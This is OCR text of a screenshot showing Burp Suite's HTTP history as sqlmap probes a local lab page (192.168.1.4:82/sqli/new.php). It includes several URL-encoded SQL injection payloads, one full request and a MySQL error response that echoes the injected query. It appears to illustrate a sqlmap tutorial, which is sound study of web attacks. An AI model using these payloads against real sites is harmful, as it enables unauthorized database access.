 (●'◡'●) Hi, bmjoker
192.168.1.4:82/sqli/new.php?i
sqlmap详解 - zhengna - 博客园
新标签页
98:08
在Google中搜索，或者输入一个网址
加密2管理平台
资源平台
java安全
黑暗引擎
优秀项目
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comm
708 http://192.168.1.4:82 GET /sqli/new.php?id=-6863%27%29%... ✓ 200 600 script php
709 http://192.168.1.4:82 GET /sqli/new.php?id=-6697%27%29%... ✓ 200 600 script php
710 http://192.168.1.4:82 GET /sqli/new.php?id=-5927%22%29%... ✓ 200 600 script php
711 http://192.168.1.4:82 GET /sqli/new.php?id=-3882%22%29%... ✓ 200 600 script php
712 http://192.168.1.4:82 GET /sqli/new.php?id=-9352%22%29%... ✓ 200 600 script php
713 http://192.168.1.4:82 GET /sqli/new.php?id=1%29%20AND%... ✓ 200 546 script php
714 http://192.168.1.4:82 GET /sqli/new.php?id=1%29%20AND%... ✓ 200 546 script php
715 http://192.168.1.4:82 GET /sqli/new.php?id=1%29%20AND%... ✓ 200 556 script php
716 http://192.168.1.4:82 GET /sqli/new.php?id=1%29%20AND%... ✓ 200 556 script php
717 http://192.168.1.4:82 GET /sqli/new.php?id=1%29%29%20A... ✓ 200 560 script php
718 http://192.168.1.4:82 GET /sqli/new.php?id=1%29%29%20A... ✓ 200 560 script php
719 http://192.168.1.4:82 GET /sqli/new.php?id=1%29%29%29%... ✓ 200 564 script php
Request
Pretty Raw Hex
\n
1 GET /sqli/new.php?id=
-4390%22%29%20AS%20sekM%20WHERE%207341%3D7341%20OR%
20MAKE_SET%286623%3D1433%2C1433%29--%20AMVt
HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
4 Referer: http://192.168.1.4:82/sqli/new.php
5 Host: 192.168.1.4:82
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jun 2023 13:47:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 372
8
9 SELECT * FROM `news` where id =-4390") AS sekM
WHERE 7341=7341  MAKE_SET(6623=1433,1433)--
AMVtSELECT * FROM `news` where id
='sqlmap/1.7.5.4#dev (https://sqlmap.org)'You have
an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the
right syntax to use near '") AS sekM WHERE
7341=7341  MAKE_SET(6623=1433,1433)-- AMVt' at line
1
Inspector
Request Attributes
Request Query Parameters
Request Headers
Response Headers
ba
中
21:48
2023-06-01